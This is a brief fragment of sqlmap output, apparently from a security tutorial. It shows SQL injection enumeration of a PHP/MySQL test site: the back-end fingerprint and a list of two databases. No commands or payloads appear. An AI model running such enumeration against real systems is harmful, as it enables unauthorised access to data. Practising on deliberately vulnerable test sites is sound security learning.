 [15:15:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:15:39] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
Available databases
[15:15:40] [INFO] fetched data logged to text files under '/home/kiran/.local/share/sqlmap/output/testp
om'
[15:15:40] [WARNING] your sqlmap version is outdated
[*] ending @ 15:15:40 /2023-07-03/